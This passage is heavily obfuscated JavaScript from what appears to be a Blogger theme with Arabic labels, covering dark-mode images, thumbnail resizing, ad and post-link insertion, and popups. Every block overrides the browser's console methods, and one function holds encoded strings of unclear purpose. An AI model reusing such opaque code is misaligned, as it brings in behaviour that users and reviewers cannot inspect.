n=[".widget-co","ZTikd","GfQjH","find","LWBNB","#header","}body.dark","fXoUO","{}.constru","hide","__proto__","cYxDr","toString","2403136psisbk","SFHrk","jqIzj","Dgnwi","OsiAf","664315NnIrWa","e='text/cs","length","split","removeAttr","play: none","uwnMr","warn","164145KzgtRs","der-image-","498AcBBhy","geAlq","xSTmA",".header-im"," img:not(.","exception","nction() ","prop","looiz","e-wrapper ","wrapper im","tyDAG","append","lokwv","5246964DgmRTx","!important","trrHn","oIjHB","hfMOR","38379WisfNs","constructo","g.dark {di","#checkBox","myiLO","mbpEs","age-wrappe",'ctor("retu',"ntent img","SkXGZ",'rn this")(',"dark","<style typ","checked","esUpk","return (fu","dark) {dis","#header .h"," #header .","#options .","img.dark","hvJra","bind","wsyvG","eader-imag","apply","CBpoi","LqJIy","1520fjwSQa","19859kKcOgq","log","iFkJM","splay: inl","s'>body.ni","JBEoB","mbLFo","fkKOH","header-ima","FAgIa","GyArC","prototype","csQoQ","console","fXxhW","4hQkzpA","icsoB","UdjfT","ine-block "];return(_0x3b85=function(){return n})()}var _0x3a8c83=_0x558824(this,(function(){function n(n,r,t,e){return _0x1028(t- -992,n)}var r={CBpoi:n(-714,0,-741),myiLO:u(581,541,584,521),qfRvR:function(n,r){return n(r)},esUpk:function(n,r){return n===r},Dgnwi:u(554,562,521,556),CwMlC:function(n,r){return n(r)},RPlRp:function(n,r){return n+r},mTEux:n(-802,0,-824)+n(-780,0,-757),hfMOR:n(-817,0,-783)+u(496,535,537,556)+'rn this")( )',tyDAG:function(n,r){return n===r},UdjfT:n(-838,0,-801),looiz:function(n){return n()},oIjHB:n(-854,0,-809),cYxDr:u(570,601,598,633),ZTikd:"info",LHzMF:"error",HzMWR:n(-749,0,-758),zugRC:"table",wsyvG:"trace",SFHrk:function(n,r){return n<r},fXoUO:"2|3|1|5|4|0"},t=r[n(-710,0,-755)]((function(){var n,t={mbpEs:r[e(728,722,699,729)],wyYDp:r[e(804,793,820,802)],SkXGZ:function(n,t){return r.qfRvR(n,t)}};function e(n,r,t,e){return u(n-388,e-175,t,e-378)}function c(n,r,t,e){return u(n-237,t-307,e,e-290)}try{r[c(820,0,849,889)](c(885,0,907,867),r[e(810,0,786,767)])?_0x472a11(t[c(976,0,935,948)])[e(741,0,805,786)](t.wyYDp,!0):n=r.CwMlC(Function,r.RPlRp(r.mTEux+r[e(824,0,777,797)],");"))()}catch(u){r[c(933,0,922,878)](r.UdjfT,r[c(869,0,881,863)])?n=window:t[e(721,0,707,712)](_0x55e119,t[c(947,0,935,946)])[e(796,0,740,786)]("checked",!1)}return n})),e=t[n(-808,0,-797)]=t[u(539,570,561,539)]||{},c=[r[n(-790,0,-746)],r[n(-805,0,-780)],r[n(-829,0,-790)],r.LHzMF,r.HzMWR,r.zugRC,r[n(-795,0,-816)]];function u(n,r,t,e){return _0x1028(r-375,t)}for(var i=0;r[u(0,590,567)](i,c[n(-743,0,-771)]);i++)for(var o=r[u(0,583,598)][n(-773,0,-770)]("|"),a=0;;){switch(o[a++]){case"0":e[_]=x;continue;case"1":var f=e[_]||x;continue;case"2":var x=_0x558824[n(-790,0,-743)+"r"][u(0,568,606)][n(-832,0,-817)](_0x558824);continue;case"3":var _=c[i];continue;case"4":x[u(0,588,565)]=f[u(0,588,544)][u(0,550,582)](f);continue;case"5":x[u(0,586,552)]=_0x558824[u(0,550,537)](_0x558824);continue}break}}));function _0x1028(n,r){var t=_0x3b85();return(_0x1028=function(n,r){return t[n-=159]})(n,r)}_0x3a8c83(),$("#luna").hasClass(_0x3638c6(-567,-556,-527,-539))?$(_0x3638c6(-410,-467,-473,-452))[_0x327fb6(354,327,355,375)](_0x3638c6(-538,-565,-528,-537),!0):$(_0x3638c6(-481,-444,-500,-452))[_0x327fb6(400,348,355,362)](_0x3638c6(-571,-496,-567,-537),!1),$("#header")[_0x3638c6(-522,-534,-515,-499)](_0x3638c6(-469,-444,-494,-471)+"age-wrapper")[_0x327fb6(372,352,360,335)]($(_0x327fb6(249,325,291,289)+"Image")[_0x3638c6(-494,-473,-508,-499)](_0x3638c6(-481,-495,-478,-502)+_0x3638c6(-543,-562,-518,-542)).addClass(_0x327fb6(274,277,283,316))[_0x327fb6(317,325,342,381)]("id")[_0x3638c6(-476,-523,-514,-493)]()),0!=$(_0x327fb6(274,296,289,318)+_0x327fb6(328,292,296,311)+_0x327fb6(324,342,357,388)+_0x327fb6(300,246,292,334))[_0x3638c6(-446,-461,-460,-482)]&&$(_0x327fb6(278,366,325,348))[_0x3638c6(-485,-533,-468,-499)](_0x327fb6(332,310,351,350)+_0x327fb6(238,298,278,290)+"r")[_0x3638c6(-434,-497,-423,-462)](_0x327fb6(258,311,284,247)+_0x327fb6(385,357,339,318)+_0x327fb6(327,279,305,305)+"ghtmode #header .hea"+_0x3638c6(-469,-505,-493,-475)+_0x327fb6(377,314,358,325)+_0x327fb6(392,329,369,346)+_0x3638c6(-534,-560,-481,-518)+_0x327fb6(286,338,319,309)+_0x3638c6(-464,-499,-445,-459)+_0x3638c6(-469,-517,-514,-496)+_0x3638c6(-555,-487,-505,-532)+_0x327fb6(355,270,309,339)+"ge-wrapper"+_0x3638c6(-456,-429,-507,-470)+_0x327fb6(272,314,288,242)+_0x3638c6(-472,-441,-488,-479)+"}</style>");

//]]>
</script>
<script type='text/javascript'>   
//<![CDATA[
function _0x2ac4f7(n,r,t,e){return _0x2e4b(e- -975,r)}function changeThumbSize(n,r){var t={Nmdue:function(n,r){return n+r},GDYEp:"return (fu"+e(354,360,357,356),ccjCF:i(833,824,843,808)+e(357,387,407,383)+e(375,377,353,349)+" )",aJIcY:function(n,r){return n(r)},ATsbH:function(n,r){return n!==r},OwhZM:i(842,869,850,862),keHCW:function(n,r){return n(r)},MLWTY:"LseNc",ONByj:function(n){return n()},IiobS:i(849,878,818,829),fEmsQ:e(342,330,335,347),mmHIz:e(331,361,372,344),kvqOm:e(379,334,384,361),ojhQV:e(351,347,324,345),BqRAk:i(845,830,838,849),OIwAG:function(n,r){return n<r},WuaWA:i(815,832,785,824)+"2",IVdPm:function(n,r,t){return n(r,t)},tUmcm:function(n){return n()}};function e(n,r,t,e){return _0x2e4b(e- -27,n)}var c,u=(c=!0,function(n,r){var t=c?function(){if(r){var t=r[(e=-596,c=-568,_0x2e4b(c- -932,e))](n,arguments);return r=null,t}var e,c}:function(){};return c=!1,t}),o=t[e(314,0,0,336)](u,this,(function(){function n(n,r,t,c){return e(t,0,0,n-70)}t[n(437,0,463)],t[r(1314,1287,1286,1262)];function r(n,r,t,c){return e(n,0,0,r-902)}if(r(1254,1233)!==t[r(1264,1268)])for(var c=t[n(438,0,412)]((function(){var n;t[e(872,886,912,854)],t[c(1105,1103,1094,1109)];function e(n,t,e,c){return r(n,t- -383)}function c(n,t,e,c){return r(e,c- -178)}try{n=t[e(886,882)](Function,t[c(0,0,1099,1101)](t[e(885,886)]+t[e(916,904)],");"))()}catch(r){if(t[c(0,0,1067,1057)](e(872,876),t.OwhZM)){var u;try{u=rXXJMg[c(0,0,1135,1111)](_0xde5170,rXXJMg[e(868,853)](rXXJMg[e(879,898)]+rXXJMg[e(896,884)],");"))()}catch(n){u=_0x20faec}return u}n=window}return n})),o=c[n(408,0,432)]=c.console||{},i=[t[r(1272,1280)],t[n(423,0,405)],t[r(1251,1282)],r(1261,1286),t.kvqOm,t[r(1306,1278)],t[n(420,0,444)]],a=0;t[n(398,0,427)](a,i[n(412,0,399)]);a++)for(var f=t[r(1314,1290)][r(1266,1241)]("|"),s=0;;){switch(f[s++]){case"0":var p=u[n(416,0,393)+"r"].prototype[r(1238,1256)](u);continue;case"1":var h=o[b]||p;continue;case"2":o[b]=p;continue;case"3":var b=i[a];continue;case"4":p[r(1286,1291)]=h[r(1304,1291)].bind(h);continue;case"5":p[n(460,0,456)]=u[n(424,0,425)](u);continue}break}else _0x6015a7=Sikdfp[r(1261,1288)](_0x5dc2d4,Sikdfp[r(1231,1254)](Sikdfp[r(1222,1254)](Sikdfp[r(1221,1253)],Sikdfp[r(1226,1229)]),");"))()}));function i(n,r,t,e){return _0x2e4b(n-458,t)}t[i(858,836,846,862)](o);var a=document[e(369,0,0,369)+"ById"](n),f=a[i(814,0,811)];a[e(327,0,0,329)]=f[i(857,0,885)](/w72-h72-p-k-no-nu/g,t[i(862,0,847)]("s"+r,"-c"));for(var s=a[e(391,0,0,369)+e(365,0,0,375)]("img"),p=0;t[e(327,0,0,328)](p,s.length);p++)s[p][e(357,0,0,343)]=r,s[p][i(843,0,823)]=r}function _0x2e4b(n,r){var t=_0x2d7b();return(_0x2e4b=function(n,r){return t[n-=354]})(n,r)}function _0x2d7b(){var n=["aJIcY","log","wfOxF","MLWTY","GDYEp","ONByj","getElement","1896012haeoXQ","444522CBSAyP","replace","tUmcm","511658fnFFfw","sByTagName","ojhQV","Nmdue","IiobS","lRHFG","mmHIz","3OdhEsQ","75085SIxhJa",'ctor("retu',"error","ccjCF","cqCly","oXsoD","WuaWA","toString","__proto__","IrVlW","OIwAG","innerHTML","0|3|1|5|4|","EkMLG","172410izJnLS","ATsbH","RPDrC","1685776zLTgmv","IVdPm","apply","console","split","782330IpCUKL","ts1","length","width","info","table","constructo","warn","{}.constru",'rn this")(',"BqRAk","bznwn","JUewz","fEmsQ","bind","8XNsSCR","nction() ","tCEby","height","keHCW","trace","exception","27PMpqIc"];return(_0x2d7b=function(){return n})()}!function(n,r){var t=_0x2d7b();function e(n,r,t,e){return _0x2e4b(t-117,e)}function c(n,r,t,e){return _0x2e4b(r-41,n)}for(;;)try{if(187e3===parseInt(e(0,0,476,447))/1+-parseInt(c(434,439))/2*(parseInt(e(0,0,525,502))/3)+parseInt(c(393,423))/4*(-parseInt(c(467,450))/5)+parseInt(c(452,438))/6+-parseInt(c(442,442))/7+-parseInt(e(0,0,479,490))/8+-parseInt(c(454,430))/9*(-parseInt(e(0,0,484,453))/10))break;t.push(t.shift())}catch(n){t.push(t.shift())}}(),changeThumbSize("PopularPos"+_0x2ac4f7(-575,-593,-600,-607),210);              
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function _0xb1a6a0(n,r,t,e){return _0x10da(t- -364,n)}function _0x1c3b(){var n=["nction() ","__proto__","IYQsQ","589527QulMQS","console","soPEz","10439HOpTit","9444492GvfqDV","log","1084ciqRsJ","replace","{}.constru","66857BTsUKq","error","ById","YYHYT","IDFXg","bind","4|5|3|2|1|","trace",'ctor("retu',"toString","constructo","YjPtX","YrBwV","8533424JNauoU",'rn this")(',"ozAno","sByTagName","FeaturedPo","length","bUFDk","GMKIA","KMxsg","146324fcQrJP","table","48zKLnHv","jRVpz","TuMUa","width","AtolM","height","834cNrcHg","WwdiL","exception","st1","warn","return (fu","split","innerHTML","img","RIbSK","11755qIkhEN","apply","KYlFG","prototype","nWcjm","mBSKs","5530hvtvFX","getElement","1|3|4|0|5|","WhOLb"];return(_0x1c3b=function(){return n})()}function _0x4625f6(n,r,t,e){return _0x10da(t-982,e)}function changeThumbSize(n,r){var t={CIcMk:function(n,r){return n(r)},WwdiL:function(n,r){return n+r},kLcYx:i(1048,1039,1049,1053)+o(-151,-130,-116,-137),lUNfI:function(n){return n()},soPEz:function(n,r){return n===r},ozAno:"GHynd",AtolM:i(1039,1051,1057,1012),jRVpz:function(n,r){return n!==r},bUFDk:"IYQsQ",PIixu:i(1061,1048,1075,1084)+"2",NTmHb:function(n,r){return n(r)},IDFXg:i(1074,1096,1095,1046)+i(1083,1075,1079,1081)+i(1089,1113,1090,1073)+" )",GMKIA:function(n){return n()},mBSKs:o(-122,-91,-98,-122),AGIdp:o(-157,-127,-101,-129),RIbSK:"info",BZfzn:o(-117,-149,-146,-124),KMxsg:o(-161,-153,-142,-155),nUbiA:o(-134,-165,-132,-143),YrBwV:function(n,r,t){return n(r,t)},yLOzV:function(n,r){return n+r},gpmyP:i(1051,1063,1039,1020),KlsCO:function(n,r){return n<r}},e=function(){var n={KYlFG:function(n,r){return t[(e=-61,c=-55,_0x10da(c- -477,e))](n,r);var e,c},iYYMC:t[r(1310,1289,1319,1341)],WhOLb:t[e(643,655,678,672)]};function r(n,r,t,e){return o(n-360,e,t-369,t-1429)}function e(n,r,t,e){return i(r- -386,r-83,t-43,t)}if(!t[e(0,652,628)](e(0,679,672),t[e(0,646,618)])){var c=!0;return function(r,t){var e=c?function(){function e(n,r,t,e){return _0x10da(t- -264,n)}if(n[(u=1205,a=1185,_0x10da(a-776,u))](n.iYYMC,n[e(142,0,152)]))_0x35e85a[_0x4cff3a][e(155,0,130)]=_0x4ad0c7,_0x1598cd[_0x362255][e(123,0,132)]=_0x5d2e4b;else if(t){var c=t[e(172,0,144)](r,arguments);return t=null,c}var u,a}:function(){};return c=!1,e}}var u=ahMirj.CIcMk(_0xb8b780,ahMirj[e(0,658,667)](ahMirj.kLcYx,'{}.constructor("retu'+r(1309,0,1318,1342)+" )")+");");_0x1ef055=ahMirj.lUNfI(u)}(),c=t[o(-103,-124,-132,-113)](e,this,(function(){var n={};function r(n,r,t,e){return o(n-108,t,t-11,e-1389)}function c(n,r,t,e){return o(n-431,n,t-65,t-864)}n[r(1249,0,1302,1275)]=t.PIixu;var u,a=n;try{var i=t.NTmHb(Function,t[c(716,0,708)](t.WwdiL(c(699,0,712)+c(731,0,727),t[r(1290,0,1272,1268)]),");"));u=t[r(1214,0,1238,1222)](i)}catch(n){if(t.soPEz(t[c(738,0,722)],t[r(1260,0,1225,1247)]))u=window;else for(var f=a.YjPtX[r(1255,0,1224,1238)]("|"),s=0;;){switch(f[s++]){case"0":x[r(1240,0,1260,1253)]=_0x409225[c(729,0,744)](_0x4e08fb);continue;case"1":var x=_0x545f46[c(740,0,749)+"r"][r(1230,0,1273,1245)][c(717,0,744)](_0x7a713c);continue;case"2":_0x1e7250[_]=x;continue;case"3":var _=_0x266b5f[_0x581116];continue;case"4":var b=_0x4bc489[_]||x;continue;case"5":x[c(769,0,748)]=b[c(759,0,748)][c(737,0,744)](b);continue}break}}for(var h=u[r(1237,0,1256,1256)]=u[r(1234,0,1226,1256)]||{},p=[t.AGIdp,r(1225,0,1258,1236),t[r(1272,0,1211,1241)],t.BZfzn,t[c(697,0,698)],c(711,0,700),r(1242,0,1300,1271)],v=0;v<p.length;v++)if(t.nUbiA!==r(1270,0,1273,1246))_0x3b5ac6=_0x59317a;else for(var I=(c(775,0,745)+"0").split("|"),d=0;;){switch(I[d++]){case"0":h[M]=g;continue;case"1":g.toString=l[c(719,0,748)][r(1241,0,1254,1269)](l);continue;case"2":g[r(1276,0,1261,1253)]=e[c(749,0,744)](e);continue;case"3":var l=h[M]||g;continue;case"4":var g=e[c(765,0,749)+"r"][c(716,0,720)][r(1259,0,1268,1269)](e);continue;case"5":var M=p[v];continue}break}}));t[i(1033,1024,1006,1053)](c);var u=document[i(1060,1061,1047,1033)+i(1077,1094,1055,1053)](n),a=u[i(1050,1072,1027,1079)];function i(n,r,t,e){return _0x10da(n-646,e)}function o(n,r,t,e){return _0x10da(e- -554,r)}u[o(-131,-152,-171,-150)]=a[o(-98,-106,-105,-127)](/w72-h72-p-k-no-nu/g,t.yLOzV("s"+r,"-c"));for(var f=u[o(0,-137,0,-140)+o(0,-85,0,-109)](t.gpmyP),s=0;t.KlsCO(s,f[o(0,-152,0,-169)]);s++)f[s][i(1040,0,0,1017)]=r,f[s].height=r}function _0x10da(n,r){var t=_0x1c3b();return(_0x10da=function(n,r){return t[n-=384]})(n,r)}!function(n,r){function t(n,r,t,e){return _0x10da(t-683,n)}function e(n,r,t,e){return _0x10da(e- -102,n)}for(var c=_0x1c3b();;)try{if(859318===parseInt(t(1076,0,1103))/1+parseInt(e(265,0,0,287))/2*(parseInt(t(1063,0,1074))/3)+parseInt(t(1120,0,1109))/4*(-parseInt(t(1115,0,1090))/5)+parseInt(e(302,0,0,295))/6*(parseInt(e(347,0,0,327))/7)+-parseInt(e(371,0,0,340))/8+-parseInt(t(1102,0,1107))/9+-parseInt(t(1102,0,1096))/10*(-parseInt(e(313,0,0,321))/11))break;c.push(c.shift())}catch(n){c.push(c.shift())}}(),changeThumbSize(_0xb1a6a0(9,35,20,1)+_0xb1a6a0(32,46,36,64),210);
//]]>
</script>
<script>
//<![CDATA[
function insertBannerAds(){function n(n,t,e,r){return _0x1450(e- -33,r)}var t={GyoFz:r(-21,-235,-69,-209),WGIed:function(n,t){return n(t)},CecWO:r(-72,-169,22,190),MyQeG:r(181,55,-6,-175),QQDKh:function(n,t){return n+t},TxXdn:n(0,0,253,447)+r(-290,-366,-242,-147)+r(-31,-87,108,245)+n(0,0,420,367)+'ss="post-p'+n(0,0,297,310)+'"><span>',DgHET:function(n,t){return n(t)},tDAdK:n(0,0,121,27)+r(130,191,51,-36)+"em",IUpSG:r(-42,-30,-68,50)+n(0,0,250,395),QtQOY:function(n,t){return n+t},SjHRK:n(0,0,232,130)+r(32,64,-93,-186)+"بق</strong><div clas"+n(0,0,497,411)+'ger-title"'+n(0,0,305,106),WmUeI:"a.older-link",AzCuI:"alt",DgENU:function(n,t){return n>t},wXxmM:function(n,t){return n<=t},eWLPu:function(n,t){return n!==t},NRSbO:n(0,0,236,229),zvwUa:n(0,0,432,572),uKDLW:r(-384,-358,-189,-75),fTdfa:r(-75,-177,-205,-185)+"t",EVcHR:r(-121,31,-113,15)+" h2"},e=document["querySelec"+n(0,0,254,281)](t.EVcHR);function r(n,t,e,r){return _0x1450(e- -420,t)}document[n(0,0,222,80)+n(0,0,254,132)](r(-337,-173,-183,-148)+" li")[r(-96,47,-41,-221)]((function(n){var c=t.WGIed(parseInt,n[i(13,-120,-224,-57)+"t"][i(212,72,147,86)]()),u=n[o(1140,958,816,1107)+i(170,175,149,74)]("a")[i(100,172,-79,-14)+"te"](t[o(926,965,860,961)]);function o(n,t,e,c){return r(n-370,c,t-1123,c-487)}function i(n,t,e,c){return r(n-4,e,c-210,c-252)}if(!t[i(281,0,231,163)](isNaN,c)&&t[i(114,0,292,205)](c,0)&&t.wXxmM(c,e.length))if(t[o(1201,1075,0,1077)](t[i(123,0,175,-20)],"VEdgz"))for(var a=t[o(914,921,0,1103)].split("|"),x=0;;){switch(a[x++]){case"0":var d=c-1;continue;case"1":e[d][o(879,901,0,704)][i(267,0,187,275)+"re"](f,e[d][i(149,0,427,268)+"g"]);continue;case"2":var f=document[i(426,0,415,282)+i(320,0,169,159)](t[i(190,0,105,26)]);continue;case"3":f[i(110,0,-88,78)]=u;continue;case"4":f[i(142,0,-146,23)][i(-211,0,-56,-22)](t[i(341,0,295,211)]);continue}break}else for(var _=t[o(866,962,0,1135)].split("|"),s=0;;){switch(_[s++]){case"0":var b=t[i(141,0,-41,163)](_0x203cea,"a.newer-link");continue;case"1":_0x229554[o(1083,1080,0,1140)](l.attr(t[o(1130,1142,0,999)]),(function(n){function t(n,t,e,r){return o(n-36,r- -816,0,e)}function e(n,t,e,r){return i(n-309,0,t,e-144)}l[t(366,0,142,301)](v[e(248,125,195)](v[e(226,161,300)](v[t(535,0,331,361)],_0x2e3647(n).find(v[e(115,291,104)])[t(420,0,628,431)]()),v.cSYmf))}),o(1045,1117,0,1022));continue;case"2":_0x58e76d[o(975,1080,0,970)](b[i(228,0,363,228)](t.CecWO),(function(n){function t(n,t,e,r){return o(n-16,r- -318,0,t)}var e,r,c;b[(e=1112,r=1236,c=1178,o(e-207,c-61,0,r))](v[t(654,683,0,619)](v.owAnq(v[t(726,615,0,569)],v[t(824,896,0,880)](_0x18d0a1,n).find(v.gjXPs)[t(948,1128,0,929)]()),v[t(657,836,0,726)]))}),t.MyQeG);continue;case"3":var v={owAnq:function(n,e){return t[(r=300,c=142,o(r-338,r- -546,0,c))](n,e);var r,c},MyAKe:t[o(1026,943,0,742)],peSFP:function(n,e){return t[(r=988,c=1128,u=971,i(r-458,0,u,c-922))](n,e);var r,c,u},gjXPs:t[i(229,0,397,215)],cSYmf:t[o(1196,1219,0,1272)],OBkgz:function(n,e){return t[(r=-263,c=-194,u=-100,o(r-384,c- -1256,0,u))](n,e);var r,c,u},ilivc:function(n,t){return n+t},YmCyx:t[i(117,0,335,143)]};continue;case"4":var l=_0x3998e3(t[o(1055,1009,0,897)]);continue}break}})),removeOriginalWidget()}function removeOriginalWidget(){function n(n,t,e,r){return _0x1450(n-63,e)}function t(n,t,e,r){return _0x1450(r- -806,n)}var e=document[n(486,0,439)+"ById"](n(424,0,345));e&&e[t(-567,0,0,-608)][t(-183,0,0,-357)+"d"](e)}function openPopup(){function n(n,t,e,r){return _0x5cacd8(n-98,t,r- -335,r-93)}function t(n,t,e,r){return _0xbbc811(n-96,t-478,r,t- -894)}var e={nBmhQ:function(n,t){return n(t)},FaufU:t(442,262,0,80),ocBdd:t(202,10,0,196),CLFPR:function(n,t){return n(t)},ZiqTz:n(-510,-759,0,-625)+"pup",ZwLxI:n(-790,-691,0,-650)+"ve"};e[n(-723,-579,0,-532)]($,e.FaufU)[t(-5,152,0,158)](e[n(-542,-620,0,-433)]),e[n(-693,-345,0,-508)]($,e[n(-863,-815,0,-801)]).addClass(e[n(-872,-695,0,-813)])}function closePopup(){var n={TxLvd:e(-422,-441,-604,-562),iuAYW:function(n,t){return n(t)},KclUt:e(-229,-264,-452,-80)+t(337,338,460,310),SwAHQ:t(377,688,549,735)+"ve"};function t(n,t,e,r){return _0x5cacd8(n-91,t,e-864,r-242)}function e(n,t,e,r){return _0x5cacd8(n-31,e,t-26,r-84)}$(e(-276,-189,-191,4))[e(-374,-260,-278,-237)+"s"](n.TxLvd),n[e(-23,-175,-68,-55)]($,n[t(301,456,457,296)])[t(460,713,578,569)+"s"](n[e(-365,-416,-419,-582)])}function RdW(){var n={lIfPm:function(n,t){return n!==t},QqrEN:t(1085,979,799,1030),CgWJE:"WO7dIdK",FyLBb:r(565,388,191,444),pPUbS:t(828,921,885,974)+"o9W59Kfw0I"+r(542,560,648,414),ZNPEl:"iSkXiSkAeI4",edKQU:t(1163,1207,1141,1009),yrwIK:"W7S7WRC",BYIkd:r(497,443,396,556)+t(959,1100,1008,1206)+"W7SqFmkDw8"+t(891,1042,1184,1068)+t(1106,1291,1329,1212)+t(1231,1170,1328,1230)+r(460,345,436,202)+r(415,551,610,606)+t(1185,1156,1197,1159)+"FcNmoEWRTC"+t(1421,1250,1323,1416)+"lcGCoVDKCi"+r(295,423,247,561)+t(966,1011,1018,1009)+r(364,277,195,268)+r(606,506,520,436)+"WPVdQIldVthcN8oNWRrongldT8kKW5BcRrJdUI/d"+t(1051,1256,1199,1339)+r(299,404,426,520)+"z2Lt",uOqhX:r(530,646,495,699),HmFNL:t(1126,1205,1055,1311)+r(409,380,566,525)+t(1066,1086,1151,1100),vuiiL:t(1045,1113,1129,1078)+t(1168,1127,1145,1100),OfIQo:r(752,672,757,567),fDsTw:function(n){return n()}};function t(n,t,e,r){return _0x5cacd8(n-178,e,t-1382,r-290)}var e=[n[r(715,544,523,594)],n[t(1002,1026,1178,1047)],n[t(1188,1186,1383,1020)],n[t(876,972,810,818)],n[t(965,997,801,1180)],r(477,500,661,583)+"JcKtDQ",n[t(1255,1160,1014,1347)],n[r(630,625,655,419)],n[t(1100,1233,1318,1390)],n[t(1407,1222,1110,1043)],r(408,304,209,411),n[r(673,649,602,615)],n[t(1118,1146,1097,1138)]];function r(n,t,e,r){return _0x5cacd8(n-204,e,t-767,r-433)}return RdW=function(){function c(n,e,r,c){return t(n-479,e- -336,c,c-248)}if(!n[(u=453,o=379,r(u-118,u- -85,o,o-478))](n[c(831,663,0,855)],n[c(558,663,0,517)]))return e;var u,o;_0x37db46=_0x2d419b},n.fDsTw(RdW)}function _0xdf98(){var n=["tdLim","load","chbHK","drvXd","><div clas","XhKT","xnwcK","aIsmg","xtLcJ","OfIQo","QYhdn",".Ads-lates","14LFZYPl","erusA","vIQZr","2|0|4|1|3","lIfPm","bvCg","WgOOW","MGeGifBdOY","cRJlh","tCIIu","CgWJE","yrwIK","bind","AJWByJ","nVIYr","acnmd","EEuI","kkkGxcOZhc","html","DgENU","DgHET","/cPmoFWRql","LFPkV","QsxaV","siXag","fTdfa","z3FdUa","getElement","dRJVT","tDAdK","MLmRS","5346140ALAmIU","iuAYW","aYZqR","SmivG","zJApi","nBmhQ","pPUbS","warn","lwZLK","stener","tUerD","attr","CecWO","a.newer-li","IXQoE","href","OOfYW","console","zBCuK","MkxqK","GPmKp","LQHUg","removeChil","ZPEPX","WQtFQ","W6BdGqJdMS","g><div cla","WQDLWR4","W7S7WRC","CLFPR","ETkuT","wqsLn","kgpZK","MfAWK","YSzZq","NQaHf","QQrHz","wpIze","0|2|4|3|1","eBDMt","tTCDJ","xkxRf","HmFNL","بق</strong","t-title-it","cdCSA","vB9s","YmCyx","PbMLd","ecpyc","xtFmA","nextSiblin","CBiam","uOqhX","YrrQU","QlZrp","18gZNPbh","oSMhS","insertBefo","nction() ","BYIkd","z2Lt","acwIJ","apply","zHqyC","createElem","kvJVr","XLUYf","peSFP","find","cLddRCk4W6",".Ads-title","mvNkT","jPCke","UPjOP","3|0|2|1|4","OdHCptddK8","#HTML8","wkUtK","#HTML10","hHttV","WRJcKw3dTG","pVGwh","WO7dIdK","vuiiL","AwjSG","JQzkf","2987888CbsFAW","uqoYa","IUpSG","OeHSp","QKNKT","EhFJl","eoYDn","trace","2058448ipFvjD","uCWBu","BcRrJdUI/d",".Ads-End","ZmWBG","xxWpY","الي</stron","FjJbv",'s="post-pa',"ocBdd","nPhCm","CyaGF","f8onsW",'ger-title"',"bRUKj","jlfxs","MGddMGxcMI","ERqCK","vvNvz","YZ01234567","wclFO","zfjJt","text","qteCy","181223qCQAkV","XuxGo","aSOig","upMXV","butLO","W5ZdNmkTjf","click","Tdf[","fqGvn","QQDKh","WdzRb","ZhQDy","hJzPs","NVvpl","BnEkj","rHVuq","xXbRl","ZwLxI","a.older-li","textConten",".post .pos","abcdefghij","OgJow",".ads-west","5132103yiPJZY","mPUlo","QiYMl","klmnopqrst","hideScroll","ZiqTz","ace","AcoSm","WQrQld4t","mjnOQ","rCoFWQ/cOC","eIlCA","gjXPs","NYdHD","0|1|3|4|2","JcKtDQ","CaWjc","hgyjS","JuQpk","RQtPx","لموضوع الت","IeJxQW","XjTLo","LLKEw",'"><span>',"EIYts","MyAKe","indexOf","uvwxyzABCD","SwAHQ","add","EflmR","NRSbO","SIBKt","prototype","VMWii",".author-pl","gmhDf","getAttribu","jTpJG","parentNode","cTIW","1|3|2|0|4|","#HTML11","XKsNX","FNaUP","#show-more","lxOfv","{}.constru","zI3dMW/dPS","OPQRSTUVWX","QkOaZ","290457GuEDaf","addEventLi","XHZCu","mpnrB","kkMLY","luna-adver","NgyYi","MHwBo","zvwUa","ZNPEl","NXJDA","XDrQx","KclUt","vxiJl","cIJXe","pup","DCBwF","ADSmH","FcNmoEWRTC","PpxXC","charAt","div","JdtSK","classList","owAnq","EFGHIJKLMN","uKDLW","#LinkList4","tJIcG","constructo","TxXdn","PdeAj","okW67cMmoc","sevgD","edKQU","PwQgB","QqrEN","QLBEV","VMgNl","EyuaW","W4GpCG",'ss="post-p',"CttTa","qegCY","mqRgq","querySelec","JPuEU","UgMCY","kFWP7cSCkf","GyoFz","vvQsE","OBkgz","AzCuI","GDwUc","AqPGx","<strong>ال","kpp8kps8o5","cLaYS","#author","zwNPg","o9W59Kfw0I","JGVls","XhGbL","FyLBb","PBQff","cdHH","PIeyw","jgzts","hcN8oNWRro","QqGqP","WNlfU","GkOno","appendTo","iv>","tor","W4VcQSosCS"," <strong>ا","torAll","innerHTML","ksWQpdNw3c","lIPLW","#close-pop","roqXU","QLNdU","charCodeAt","YIYaq","trim","yMcpM","dbBVv","info","ZNGMu","split","niTOa","slice","addClass","W6ixB8o2fJ","WmUeI",".post-body","lZvHo","216wRBzpu","wTdhv","XOmxl","-btn","hwrJw","popup-acti","OqJuZ","ouOFg","UIYcJ","mQkoO","rXnpd","toString","okdsx","rwgvo","XClwk","HWxpk","table","fLGGX","موضوع السا","IScOv","length","ager-title","ohbCt","cCleH","l8oegG","NBtFD","CmERn","EqWXy","vXDJi","><span>","#social-po","eaQHq","cSYmf","gEIDG","removeClas","wDadb",'rn this")(',"VBpYx","jSW6RdH8oE","foEjk","iSkXiSkAeI","FJrlp","3|0|4|2|1","</span></d","SjHRK","SaJm","1!bi","jguEW","ob^[","IAgZO","QtQOY","WRBdQmounw","LinkList4","WRJcTComWO","return (fu","VCBMt","12922940uKVGgP","ilivc","WRTSl","SJbGi6lriU","ent","FYKKnh","UvuNA","eWLPu","WGIed","FcOCks","W7SqFmkDw8","PFgLW","get","RPTdi","forEach","Nplxu","qFvpC","nKIxh","BqWNx"];return(_0xdf98=function(){return n})()}function _0x5cacd8(n,t,e,r){return _0x1450(e- -629,t)}function _0xbbc811(n,t,e,r){return _0x1450(r-742,e)}!function(n,t){function e(n,t,e,r){return _0x1450(t- -309,e)}var r=_0xdf98();function c(n,t,e,r){return _0x1450(e- -629,r)}for(;;)try{if(912791===parseInt(c(0,0,-495,-411))/1*(parseInt(c(0,0,-233,-146))/2)+-parseInt(e(0,-151,-142))/3+parseInt(e(0,205,341))/4+parseInt(e(0,118,50))/5+-parseInt(c(0,0,-146,-20))/6*(parseInt(e(0,213,380))/7)+parseInt(c(0,0,-320,-461))/8*(-parseInt(e(0,-99,-261))/9)+parseInt(e(0,56,-34))/10)break;r.push(r.shift())}catch(n){r.push(r.shift())}}(),window[_0x5cacd8(-227,-271,-418,-332)+_0xbbc811(1231,1250,1019,1178)](_0x5cacd8(-59,-117,-244,-367),insertBannerAds),$(_0x5cacd8(-364,-325,-425,-572)+_0x5cacd8(-319,-404,-317,-418)).on(_0x5cacd8(-541,-434,-489,-481),(function(){var 